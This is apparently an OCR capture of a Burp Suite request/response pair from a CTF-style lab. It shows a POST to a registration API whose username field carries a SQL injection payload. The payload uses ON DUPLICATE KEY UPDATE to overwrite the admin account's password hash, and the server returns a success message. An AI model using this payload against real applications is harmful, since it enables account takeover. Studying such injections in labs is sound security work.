 Request
Pretty Raw Hex
\n
1 POST /api/register HTTP/1.1
2 Host: 159.65.20.166:32585
3 Content-Length : 152
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
5 Content-Type : application/json
6 Accept : */*
7 Origin : http://159.65.20.166:32585
8 Referer : http://159.65.20.166:32585/
9 Accept-Encoding : gzip, deflate
10 Accept-Language : en-US,en;q=0.9
11 Connection : close
12
13 {
"username" :
"admin\", \"admin\") ON DUPLICATE KEY UPDATE password=\"$2b$12$WE
cBZrV3rB8qlmVtpXLFxuEtWGOBK/8E61FHOWfOUkwayTEUIMxpm\" -- a" ,
"password" :"1"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server : Werkzeug/2.2.2 Python/3.8.15
3 Date : Mon, 08 Jan 2024 11:10:31 GMT
4 Content-Type : application/json
5 Content-Length : 44
6 Connection : close
7
8 {
"message" :"User registered! Please login"
}
9
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5